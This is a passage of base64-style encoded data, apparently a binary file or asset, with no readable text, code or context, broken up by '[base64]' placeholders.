7byCRWvYNHLVrzz6NA7ds3bR7oyYRnMQGDAWMG4c9W3hw1DZ2P0fNYcOG49WtX78Oe/l27t29fwcfPrwJESVZFmwZU8NA9gBE8Ay0J1Al+pYsNcVfylKlQP33/JxGqKmmmcYXA3055UAFfZGGQKHQQcceCe+5xx5vkmGgPfQOSkgDEyZq4CESOCAhRI1ORNGikFZkcSQTTGohQ/RcolEhDUJowYlKTqkGlVN2CmOPU6TaxhtvthnKqF6ScqRJpp7qJUABk0HlqjPAOGMQWXo5A6yYTAjih7FiEiiAs3TkJc1SziiiMrgUM0wwwOb8/itOO++Uk6/G9uRTz8XcBFQuz1jgjAUWVisNuhtCI4FQ117bQFHTbPsNt9pcuM1S6JYjjrPjtEuNO0lHNY3E4bBDNdUCtBOvVVdfbfVFE1rIIKEZO0yovYEYAKOO/uq7Dz+lZNGPv/4CKeWUaZAcqpppelkwWl8IDHAbCL2ZsEJvOtF1JQ6/jMjEiCJKsdyNWETXIxxLmrVMb186Lz2TegDDkl626UUWnipBRSgkvUEHSaJQqdIRQg4mxJIneyESSSod2QOMMLI8ZRARxIzphyyCeFEEEWQsL4MekE2Tlyee+HMuGhDD0y46X245ZsMC83PlHfpULFBAOdusM0IN/gVNtESfC42FTh/FYDpJKZXUBUwrTQ1q2TidjriqlzOtO1K3Do46Vb9GjlVYxybb1Q1EIOFjDThkIAOwBOp2YvkqsU/YYYkt1lhLlC1SYGcLlPZAah9EB1t7KLQQEpXYW+klmDwMt6KISjS3chXTTZeGk1Ca9YcyHb/VcRtx9GGPUgKc5pT5ZPGX2YDxhZiQOvY4Y4896KO7lH6tPbKaXiAGA8tBONEgi5c0uHhj8jxeL4DyTEorTV/AICLnuViO+eW+bO5LZu/zPExPvxrTuXyeWwMatNGcO23o9m0YDunOSGBf6txsa5rprbOmumr/pwPP/vbXNbCBDYBlQ2AC/[base64]/boZL3y7YwyIBgU0EIzGugUTX6c2QD7oHMb+81Gf6Ti1HD+N0mxbUeAWzOV1wqYqkoq0JNkG0utEOLDl0wQjXPDoAY3uJ8OyuKDIBzKs0g4OGtFCIWIs0cQWIgesDwQeQ2JoYga/kDDGqbohujSHEpEQB4efq5GyDvJFGVxCnxNI3dBmUo2lySIM2ChJDHpgROcgKVf8ahwEtoGlQYRPDAMAgs0eaIPftCGL4CBJC0IwccAYBINZEBibOTFzRizsjzaMU50VIwdsYdHhrpsTuTjE5/+6KbzcYYA6VOf+2YDv0MmLTZLI5VuGqmorh3tUZS05CUHKJxNfq2Tn4RpeMbyQJcUxJQDseARM6hKYrGyP0T8oIR6J0tpUataELolhShkApuGzpfLdIhFhrkBYhbzRMdkEQ/E0gJmduuZv/RBOxOEr1PYx5XZdFYvBAGGb8pEBG1oAxicMLFADIKaILQHOnxH/gh20s4RkDgFJAhBu6zYswf4XBs/GdCDIbIRZXIhKF7qNDM61mAHSriLEjS7Wc52VrNW4KxeQus9Oo5vZeSj6GZ6BgIaAI00r4XtaozW0Y8+Z6Qq3ZQkMWo0kyLSf8EJjWkUidtRwU+SBqTkAWMaGuYy9wYxDY4IakVTW8Htpj7QqVN4ijdL/IqIvqiG4YY6SwcRznBKvcc6mueulsCEqzQcZnytWi6srkirKDmLdQkSrw6ZxAQV5Eov0DGNpniQKkYRBBbUk4UXneQOd4gYFrAQCEKgokgg9IazZHEluRHCSQcbBO2k+ESUKMQ8NKlDU3hRh5SxdqGTPehlN2sF/hrX2MY1LkOOdWxjHfcYtJi1ixJw/[base64]/NBCBjQBjAFYZkmuAMTORyGIV0YluqUmPCaBGLCBk/CJGnbNzOAhTCouBJ/kiNhAlNQIhi5xzqWQ7rlcO50/iPC3YhQt7rfDW88pAG0QbZCGfCQ7nrf2zBCTsO+EYGHMvj7Loaak5FBe2OF3xjHOU5DxCUu8S7guaOJ7LKibsubOI+GzW1us5u7ZigiUJnieJ6ta/hshYjjod5psPPH2SznOlvZ5ld2HxOuYAaXuxzmeNbkp1hQcpPDvOJ5Ro4CbVDngPc8DWbA8nNhGiMaHYTRKvHJfTQoaUkPq7sXlMW0ivRpCFUDQQrS9FRqeV70pmJxBsFVL008kYuYStWrZrVHTpLP/LKQII1TzzJ/gKUoLespYR9QL9YZghC0IRVgYMh/fyDYLWapX5yGpe8cEe0sEQISkFjKwWx3JSn6/uBj2vYBFirBi/vwAI56mcxnmhtc3wDhCnTAPR30wIhJTAIUoHCFK3IRjWwUPxuukMMixEEO5jefHNFAhCKi4Xznm+He+V6E8zVRcCADWS9W0AQ3uGEO8ptjE11QAsuUHBglNF0OPXe5H/ywCPovAhD3B4QmNJGLWMQCGf8XvwAcP0CoHtfokyLQOZlTwAVkwJCblBtgs6IzOoqzs6EJDpKbA3M4hw3cQGQwA6CrmtdgASuIBQ48B3PghkV4OQqkMjOYg/qDwRhcBD3QAzOQMz1ABlrQwR1EBj0AQT4zFCsYhR0kwl24ApRjgUZhLu+YvdljgjnYBVOQwik0BUpg/oKscaTbCJf4aoDgaIDpmKmaCrWrA4AWSBjtUooDSZBJ+zqtEzsjQaEBS5ASoqW1SyEKuYOmeiGFYInyoDuL4IA/vLtzybuO2LtXK5Nu8SH/[base64]//oyHeBRIfyDIgjTIf/gHf9gEK4g9zrCZh5u4iJTIiYxIKisNHNA5PcA//dM//MM/M1iz0WhHQOgHg/QHeMADK/AzFqCBMyMCM6iHdpBJmYwHZOi/m7zJRUiDReDHdPDJnwRKn+yGbtiEKygNJtCDdLCGpWRKa6CFLrCCocMLlhMHYLDKqwSGblCDKMuL1TAu4BKaGiMN0bACPfgFW0DLtLSFUeiC0vC4j+sCOqCERrADKCiBu7zLESiBEeDLriEAWwEdUSPDANgDrXuKaEmK7sqdsFuWWkKh1JnDtPOXc7rDe/CcUIMJPrSRDyGmLqyqQbycQuQIHGG8vlu0v2MJ/[base64]/[base64]/wNIduIE/1hL50yz5+SAd62FafpId5QD4BlU9FMAdwJAdxcNd3dddsiAZ7K1H//M9YWFEaA7LA/ijQDvXQf/UHhEzIhCxITWBInqGBLjgHgGVYghRYgfWHfpgDk9ODgH3Yi0VIf9AEP/g/ZBC/jl1Yk+wHbujY/[base64]/lJs1WYhitTBm2SBCoapBtM1Rb0azuCpna2QBWENPayQIhPgQ0ntASyog9UrhScoN9jDDALgDGj9RWI8xmsNz2MYV580z3WTA0XIBnAdV34gB/xcNyDDvnnQxnjQxn4YX/LlBxWdT0QghxmlRnVcR++zi36N2IKc0ZJM0H7E3wBEBnHIhkU4WIc0g3jA2AEm4AJ+2H7QyYDTBIs1YI1dBIclWIPMB3/Ihwo2yQmuBzyDMjw4h3xg2X5o2Xb4BnpYBEVYX5pFYZs9yjSIhZ21hnQABT8whyFVhqJ10hvGSluYhYobDvphAlMYU7WcBT9IAzlgBKRFS09Ay65dsy6g/oRf2FpPQGJb8ISzTVs4bVu3HQG4/cse6iHGqVv2qIm8lRa+1a5kcRDAQRDCLVy1gxDERa82aKrPbZwx8ZA/nKqHwNT5coA+vtwZYDy++1QA8IE/0K49mC63+pCwsglnURYHgd3YjaWjoGRKJpLg5NV0QoWIyYr/OE7kVE7awQLe7aUb4bZKUIs2IAwMyIzMwAATuIHtJMZdsFbnHQeh3NZpVEc5QIRFuEb1BMp5yAV36974LQNX+EZwBMd4YOZ+OF9EEL5ogIcZRYZcsOZr1gT0cxkps1GbjIVNyAUJzT9u8NeCjAdAKGFFUGdFmDd4K7ibmQwaSANuEGADtmd7/[base64]/iAAAjewg1HYBVpWRmzABmQch3nQ1vK8Rn6YB3Hwg3aLBuyV3qDU3lwguDIoR2RW5uDexuCb5vqtX3jghjTYVykrA0QAvuCD7ugGhU2wX5Mkh+jGbuieBP9tDJaLhX6+5/B+2JNUhFjoh/DmhnOo54FmbwtW0H7YBD+wAihbhHMAYZdtWXjIBeutB4qe2W4AhJvFgZ3bBBdWBkoocGBgypBm8KtkYhZYFRaIS2UgUyUehUU4Bq6l4q01BTxoyyLogjQYha2l4j7whJ3m6TFAAiQ4AiN4gb0cAaIu6uraFaT2uwkKAj5lYwVJigLTG/xIEErWtMGZTLxKocVNRDru/[base64]/xpvUUhQfxRoZ4yIfxxtgF7Qfkq7GVlUkPfuiZzIZepgcR1lF4HGGaPQYPTxQmSINJ0Ogh3QVK8OgGZ3BlMIUugPAw64JJoPC0JHFK0AOcluINt4VdgHYIxIMRz+kTT/EV/keCEziBB3CAU2HlGR/DL3YXpbZdvVVD7sIdIjIrRB3yOrTDRV2hJH+Xl2CeY7OIVENri5ByTeUIK69yKrfyToURsMgANhCnOnAlMK+EbpKweMICIVlVBzncSDbsbCqKbGIWOX/[base64]/Z/jjrAj8Q0p09hk2oYWvQ9huu4dTndibgrRFkhHFPYiU292PI2rOMYnZvSwgU8XiXdxWPgRi4gAMwgAfA9wYoAFfupX5Xfhtvjz11CoHvup7aj0rg01Kgm0c2qr+hea2GY21pgaTerwcS+rHgKhOIoaraY1XT+I1/6yrnC7jegUCGJpAPA8wOBB5BBd0khPoPHihaeewHCF/Tqm1DZxCdt4QKDW7bVu0hxIcNCyr0dvBgw2rTep0JU+dMJUKORjoiNGjPGSw+GARg4FJDDyxYAgWqdKYIkZw6d+7AQIAABhZFusyZM2kYtKRJh4FSFI3cvHRS4cUadgiRHFDZ5vHj/idVKj14W+mRTVfWrLg0ZcosMlePLNy4ZPvR5bcoFz26evfy7cdvHh4rSogosbIIGbx+/hYzbuz4ceN/kicvPqepzA4aO8rgiTf5M+jQokf/82cOj6bE/kQvpks11urR+SAzhsfNiuF6uuvBgycO0VVX9doRJ05OESJEoM59a968mys91Jw/d3WlyI3sRI9Z6+7dmrlR4o79Amb+PLBuxnaxb+/ePaUiG+YT8dLIFv78nn5NmmTsly2/eDKgJ6bgYQYTQ+HRCIEE9tHHGEjEcAGFB1j4wAMCFFAABhq41FIAAIAYQIgkmhgiACmqKGIbjpQiyykx+hKjLKWUYokl/pXoiGNNsgg0UERASlQQQvYYac899nTSgogkptgSSyBqIIIGLZhgggACNJAll116+SWYYNYwJpljznDmDGXusGYNa+4QQggtTCknAxmEwYYTe/TiUC+oVFIHGIE64QMYZ8gyDaICEURkkeusY49F6GQUUUQTIRTpRQk5NI0shIARxhl7hESSSWeAoRJLLtUZQhhO1FFJKXU8sROtOdGAQVAsMGHGHH6AgpRS0AwzjCJcfZXOPKAkJ0ca0XTlVTrPjqNsLvPIRY9u2ahVRmpvkcXPtc/yA49TefV1Ll314FHGYEp0EYu5dMVzLm3+0GvvXshYkRkNSmwCjz/5gBYP/jIFG3wwwgVzExto/mwyCR54LLIIN6LVA8jEiyiyCcP5zLbYx4214xg9uFmRRlEp+6EIcov0005zxMGDhxyIKJIOdd/Uk8suyuT8TSxmYJfdFZqk8513ueChCCXdAGMNer9QosZaZahBB9ZZ0+FHGlYQwcJ8LBBBCYD54Sf10n40ImCDv4wDSBpxk92ggxFOKAHeElhogAMONFAAAao62ZKIT57I0oorikCIjTE6foosNeZYCU1/WF4JKT4iKpFGmy9qkDdHGukNIUw6+eSHUrYggpVYNrBBmLHLLmaZtau5AxFs7tBmCFWGwLqHDGBRBxaVDNSLLIGE4VFKYBBq/qhAvija0EGhI/moRRNRWimjFxXpzTbJ9OLISYGGGhIh6Q9iKqokqsqqEzRZImutPOGKKwsnz7GIK8MGC000xHEsqfBjHOPYhzhyAYpcRCMasXhgLDaxsuQsooEWbGAuJrEWOWQDXG95oFz4EQuW+cEPiBAHulKoLnblxAp4KGHG/BDDEgIiHpCpR8ZyuIgS8hAPXaOBZtJwDskIjDKxwErckqhEJdZsEQz7TD8WgYcudKFm8BDNEeWwwVj8w2Ne9IcmNMGYj13sHI2hRxlww8HesJGN9XhZzNoRD7EowhXxyBk1YtGPnwENQdkpwhX0YI7edKMbU8lFcnbhHfQc/kMNXiOCFVxRyEkWMi1f28CGWNCFUZgtP7/QAx6SMwq2ecIWA/[base64]/XXXBDIv4FbAAKA5zDPArz8oGcpKTC3LwlKfjGEZygipULW6Q/hze4ocrshFCRBIVD+ZIIbrqoQgWQrIMfnAFVrOqVU1swoaPiUcuthrGsWrCFYGhAQho4MIhhsYfuWBWF5ggV7lSkYp07UIaAPHEyUSxa3h1YlsXocXCyIGLRfRYP0DhitUEzGPwWIQZGUOPLggGD/AoDmYzm1lzKCIbd6QOLZDBR6Cl4Qo3AGQaJAYKUEwiY3qYwwu7sUjzWIMSZfgaJOnwC2XwVhnmOYYXiIDJAmyABV7YRSfz04hRjCIXpiAQfk5pCuaOwhSmbBB+Xnk3WUqAlgaw5YYAdyITJS5KugxmAPZgo8g57pg5CoQy/9DMZjqTmXmoQz4tcQqCXlN0/uiQxSB80E3Umdcl4bzSlsyp4DCVCU1jUifuauWmFsTpd1RiSQuWN4henGIQdagD4wA1kjCAoQ6B2O8pFPW56h0pIQqdFESSkYwhdY8h1UDeSSpB4kKdbxAnYZ8PDscAmHiEcpUAQ/14glJcAZEIu3qp/wJoyJoSkB/ZCKoijAqXrihLqEOtmmXhMo9FiCOErtAibtIQC54+tS/ceONepEpVK5RhE4phDF3qpWfIRBGlavWDZ9qqiTR0ITuGPnR2bFAEJuR1r5Lphx/iitdNiAYeWEmjFeSAjC5CcRF6LY0XH9vmdFHRqvXwomZT3Q5z+IEbOWuHKaaTM2uQFkFX/jDDC1fGMkX48Ap4BYQyusNIP6SxqrpFj3lmEVwWbGgD9bFucgP0i7KVUj/QlTZ0B5Rdu8WSu3lDwAEM8F0HaGi85G0SlE6XOA0wjr00koUl/gDfP+Sh3szMRB7WoO815KESgiiFL3oBpP6OrheQCHAvUSfkFjD8ShxYMMS9ZCY1lSknSrg4xnNSAwrDaUrxzAAW2LAHVNzzVafYgxMGgQqTlPgMANfcwKkHutC5WFLai7GMZyxzGyMqoiU3lflCtYeTaNR5Qs5AC3rw4TpYAslJPumSdbU/pGDjGFOm8l+uPIxobOVYXcnGBcMejTNbFVz04MdxyBFCUMjBZBtE/oQr4uUaivFFzoOpKmz2rHfHdNoKt8rfIgINmn64Ig1MQDTis8PoT4emH3OQ9BzMIRpuAMIVk8AYHipWxNJEERB3DrWvVrvaSRCaLf1Atao3uwh45Iwem2AOH2NBaCZowhznoAY1zKF7csyhtC1FxmzNsws5tH2Dx0b2L/xgBbARlwhzmEW0zUY37F53+tq2hXYp5O1vIwDc4bYluX+SbnSPKJgpaoGLXlRMeNfBCUt4P/zhz+88ZAKauvCcRKqXkGqcAhKEwMKA7dLCmUDrJFjELVjfoJOaWBzGZdwOcFzvXBiJOIE+ocJIqdcpOAEWDMIpoIIsfITLzciP0Fj3/lTEi+Fczy1KQUDUn1gCKqDCKThCoJxK0O2BDaIE+/zAL7lEBjiBDwaCiTnd00kYWgVFffgBI4SCMYzD1VHZPOCUOHgFtNiUuFTh1xGfcsBUU5iDXMAD260FnZVBzcQdX5ALOdTdVLWLGCLD3ulZaSxGafTd33WB54lGPCyC4SUe4nUBHjDe4D0eE9BhP7AGnnGDIpiDx1DGHYpRYy3GY+0ay/hQamlC6qlaPIjDItRDzsDDJuDMrFnDLqiBGXRBaiCNNaQDJZTWFURe8CnDLJgCLMaiKfAW8ulBGggXfTxf9FGf9fVigzwIEsBSt3lb9xXj3nyXLWlI4PhSiEQJ/ooEkw+k3/qVwp/[base64]/kQh4eGg4gXhGkgSYsTGiIBYIEYi4MImlIBje0xVVKhj/Ag1cF/sxitMM5nMMgDZLSyMEkDMfI9ENiFAdhxkNm4ZAi0ELr7QJjzto3oCIVzUEsmCJ4wA1R6AEtQA2ynYdv9VZnAgMt7IIXgE1xqQG0Jde1WZsv0s2DRAgsbZ8EFGP3hZu4YUjfKCPiGM65mV8A/EC70YiN4JM11ptxZsIrwAIsbOOKLUQyzEingMF5kaNLiIAJWKcJoGM6egm5cUnfOIDtqFM7uuM7XlwP/E4EBg+JgEEg+EIpDEIpnMJHnoEjdKAvMM4ZBEIxKSQJOhRGHGRC8udDCBQblEKiOAI/TWQN+tiPBQoWmA6UDJkTfGQY6MgZzEpJ5sQOgIBKbQAJlEAJ/kABFIiBKVgdTkYLOSSHIlTLiYKFTr7o2Z2ZH4zDPLDRtZwdG20CzSACHuDFXqDdIjRlulgauyhBGaSBIgCMY9AFN8RCwdxZY9AFBMXCXdKlP9DDHPSEUODVprUVN4SlHhKNUznaP8SCHHRBEQyFH/jhaNRlLLDpZ3iMnsWDOUwCJRYHN/gBMhQHMswBN8DMN8gMy4xaP8SD66ndjbpeIKbBJByNKcpeai2CbAlbaFYqMNjCpf7CHOAiEWxStFFfdLXm9L1SMG4Xd3mfbYIfl2xI4Kgbb7oqNDKOjcxqKdCbcR4ncianNECEQxSUQkAUdBLCGWTA6VAnA1gndmrn/naGyXeiE5u0I2GUpxL4AMdlQO+kTp7ogkTtYwgMjyUcii/ACOW8yH4NpAr65wkOqIAK1IsQxI3FyB6cChZU5NAxaNFhgQg0yft4pKvUxBl8QYbmDlqpFAFswAiUwAsYwRuU6DHU1Ew+bDZgYRS26E6aGbPggVIlarg0hdnpxWNtAj/wxSYoApqdTDYkRp61RixIkRyIg5JGqSaYECIAwssyDDIsgt/RwGnxIVo2DDIQmh7igNDiwBU41WiYaVwxGiLkwltSRlg52hhZpZw2Vj8AQi5gFjKogTjwaRr8qXO0w8xITH/0xyK0FiCcLdoCAmvpwVqmgaRa5jGkVo9C/g2lWmpnYiow/AIdXJImcVInTR9rimrdlGoMeJt3ISO5AQ4u4VJvMiO6mZ+KmAB80qqNkMKt3lszwYI08aqvakqAchiC5iszkpf7IKsJ/MDDLWuXdKd3NqsCimeESSvDXeu1fkgG5CPyEMIPLk8loNgp3NO3lutATsTOXcTNISSizNii0Fg16AIqcJhGCR2D/hjQYQEvRSiFtYAP9CsQAmyGuglaAQVKJuwbNAIljEJUHAur7Zoq4QE5tKjGIhXxKUKZaey1xIJS1V02CKleIENNphFnEGpeLqU4iAMy1IM/jIxjcEMBuyxjRYaZeg0L7KzRtpXsHV7iDS0TFO0Q/m3eZMQCHlzBBqdBqxHRW36lGBGiY3xRXtLDJLQlceSDbQgm2CIDHDkHufwkD/kKTbGRVByHDx2empqDZXZDxGgt3dat3Z4H3ioDIPDtFSBX9H0q9U2bFVuxJ5BqDBSuLFXIuN0SAXTUeEFuicBqMLXAIJBE+lUuKchX5vqIQChvQV0KOshYosQgwq2IM+7SsV5nC6Cu6sbOd/aNeIZnm6xJtL4jw12YBqgnL2GBPr5nD4DBHvzBuPbCjJyCjkTOj2wj8RYk8cYYCRJJRqTYNKACgt7gRd5gRoYBFpSIqtRJC2CBBv4JoAQs+HYoCdwA+ZpvLtSUOWxdA7GdHBTL/[base64]//AJYEMpgMsgMowbOmk5voRHnObggMmSMf9eQGQgjkpyA4jvTMyD29SCdTyic7VCjTmH9ClCygQkJ2/pgqs3JGfgoAinGd9IArz0Qd7AGGlmQui+8IkO8jNBcw5wK4yG/NgEIs2JRUmIPoPfZqMQUosKwigIJQOnNcQDO6KM1aUDOcQam9YDNe8h0IlwEGM1omsgbcMEE5t/[base64]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[base64]/hcTnkCPeu283q60hwe1LMsf5sCD+Mi3FfMdK1nqg0o8muUHTeBDKvWIxSLgIRV/ICMWYckH/j7qISv85UMmFPUH/pDhP1cY0C/n8IPxkjcHBfqFgeeAYAT10IV7dQUPfsCJIiw4F1fMo4OWGYUeRHjCEqIQYSpsjXHmYIoY2uIXo8gNyZDzMaL+whi40c0cfvHDlD3HAig4wXUKsAGZmSeN3WGACZjoRLGaZ5DsYVMY9BbJot0nSPYxWhYF9MUwomKMgwiCd9DIM/GAVQMUCgIH4BjHrtERRH1MGx7zmCK0jYgHPGCbBghJyAfZTI2HfJAPfkAIH/RgZmsKA+CMpiRLVjJJ0sBSHuogCEdAYhCDaIOM3haCMJ0SlWBQ4irTJFu0BiIMoJtTDTHAgg3gsnR9Aqag/gi1C0p0w3XmMIdEXEHAXTBzmfQYRzaGEQ1t0kMcFwQEPID33H7UAxmKQMQi0gVOdAHCvIjAAzrxEAvprZOd7rSvTKgxB+3pARnxoKcmAJG9fQ7YfEyYg1mWFQu7kIOgUQGoIrLhvWbESipvkYsfuDHRim74gJtIQxoWsQl1/CUe50gHvM5hQHr1Ix3UmJc1qGEOTVzBMUwwgxqQQYvRHMMc0ZgEJZTRQWUcwximaBgwlBGLSRi5YcpAxhyWAohd5NBis9ADHY7KhFxEFWS1+QUdupCbfJ1MOSm7gAWq+oKXHbFm4Nnqzhjwg5uNtWbcqfPUyjpFtNYhEH224ikA/j0f+rD1aHEFoxgdkSAkngk8e71ahYIQ2K99iLAiMmyLELvHPMqJRI3lARttJFkGoMmQ48nAd0TAMzuLKZK9mMZoKTkgMQoiS2woJRjasIfGLoHXS/D05E45JiyciZUtaBOfsUAD3y7bRDXEk56MgLoxDCo4uYDdQuYRi0N1QxyuEIc5qFspjjCEHAYZhjULEo1zAI8fmjAHR+Bhk/N+E5z1gEcuELGXLljBCmmQ70lohZL7tvMc+u3CImJRj2X1IxYBZgKBIW5jZPjzH+WVwyS6FxV/3HsS/tV4uiq88UXkYicWndVBs5cGV9RDMC0XDPDoEYs5mEMx6WBv9orw/[base64]/YbQo9dEBN3QQGFNfmRTJjzYxHk6Ac9+JEL/meRRL0fybcVilCELlTEVv33v7V3glU04f/[base64]/C6BQgIdHMxPDQCEL4yq8izfEir9IcYPIMa49W5EWIwNPahvM8L40e5GZsZDxSjazC/qDPjMTVREv1AmQaZAELlsAJ6iAPMuEVWJEVV7EVsST3TCnYxGQ7HCS3+swRwIAGQKAXi8/4fGsHlG8YWQCo3MAOGsEUVKP9GmIehschikccGmIczs91JiEXEIUe6uGZOoUj2E8cYA4eFoEkOEL+5AAU6KH++gEeFKEM+K0IrIB5Logu6JEeAUFW8iIe6pEuMGgR/CB7mAIPEoqe5C97tIcplEIplmIhkQUPviIBkSIoMk4qNEERBjIqQC4q3gKgEKF7igJ/+gEQ7qlXHCgfTLDlyAGmXionXBAxbM4ukvAKzEDofA4zQIGDfG4X8CAIhRAYMCMXehLJkHApumAO/rqBNnCIDhrjWLzg64CjCnsIC8FuObjQCLzwC0kAAwiAatDjZkxgztJwQbwjtgCJ7uIQ7+hwaK6I0PRwDw/NDwXvDEbPzvCK1MCKbtxIjhDx8RTR0iYP84hAsSCRByLRB5jobUIv1W4EEy/x81SNO3wADk8vtEIxcRKHSWRtPnoBFnRBGjyzM62kFa9ES9ZgtmiLciwHz1gpBGCpc5SvF4nvF4exlnrRlmhA/7xADeiAERZmF0RjHBaBG2oHFLRrIIYBEbSLIcShGh2CH65x3NKhHsQhKKKhI+YBYDoiHuJhHsbx/ejBHKNBHd8PFFqC3/bCFTyiJLRzPaWpHuZr/lbWMz7XsyTqARAS0g92gp5mUA4+rD/98z/ToH36ASJn8CXCwh80AQHjBy80MltmEA+I4iP9gRv4MyFn8lpOUjDMYRwfYh60qR/mJXbgYRPM4Ap2Did9jhbSAButIcgoYxS8YBd6UhnmQTOUwRaazOGYwihjyBN+gRHU4Ar0Tw2MoTayzhNMQQ2sQE68wGPAbtrG4E/65ASKqAAIgADixjzUSM7uLA2rZpAyoAXM6tjicA7TcmgAza0KzS3BCNCeZhB+oEvxTAMSj40McS81pC/9khFdZE7GhgiKD0ZCwEYGSTxagJVu5m3UiI3qjAHgsIpOARRFyzINZ0lGEYxe/u2SPHNTdSE0rwRLumT3aAsMRu8Wb6QNeasOkg02e/FKr7QAbKmG8q8LrmAO5mASJiEUdLUYimEXxk/[base64]/[base64]/2z1VnNVV4nhdomhGIwBFMhvIXIHGuZBUlwBU24C3GoHUZjLU5ppHtrrUDjCHOZAW72TH/AAIeAvGnQHFOIhJcgBOVGCI86pDPytHvCBBAfufHlC5u41/hcoDirQt3oSMFvgR6HgYUCl4hyCwiKt5Vr+wRw+LCgmLh/Dp1cAaF1Gtn79ghqMiaO+ARmMp2QTYxNMFMR60OeowStwEmEEpmFmITN2sslSiBHMoAvMoEmHyhZMwR/nYC6SzkhpoxH8QA3mwmmzcKqmVgI8IIdzOAVSIAeEoAN+oGtbgGu/Fq9Y6UEek6vAtGwBSc8eFS3nkG3l44reVlLZtBdQwQ+fZg/AAInG0tHsFNL0MrD+dk8D9y9ZxLFaoEaKTTsyEfQQT0IAQDzsjDUrwRMpV0Asye+aRNY6lRQy4Q/+QHRHl3QpR5UwB3HVJAQ2p3VdFzaDS/8qaBFq/hd3LbkYsIF3IyUbDgEaIGJ4nSV4I+Uhmqkjlte8FMH64E0g1i8W5qEjsBcowvN7sff8UqJ/5EAgBe5970sTcK4L8CDC4neYiZmYSywB/Qke8jehnoJ/QVBATW6dkKE1gBkQOKodxBERqMFc+iEbBIqBkWEXQBSCDSMdcuHDHBJFKSMddkEOgMxFXdSDjuwH8WAngxKFRTgNTLhHaTY1/PkXcuhkZkEZUyM5lsM5YsACVkaHdZiHffiHg1iIJaSJMKdsD1dnxjYE2jAEnOBsz+pRzTTv2pZo7BCL4ioP+TCL4TJB4vQ80oSIvVKM/baMzzhwI7EwfSBRTzfxLHEx/m+kTsNjqxgADN4D7+jDikOxj/VYqachi0vBEu44pAcBlE4TDNJuccdDo9EqDIaPVa+UVW+TCbyAkkEhFCzZkrEhk8fB+7AXeIU3UxTh+sLPlMNVEQ5BEd7NGx8C5uAPeLC3eFMi/W6iflWiWcaxWxA7sRUbXntCsR27WyYhe/oNQtu3mC17WbTFKI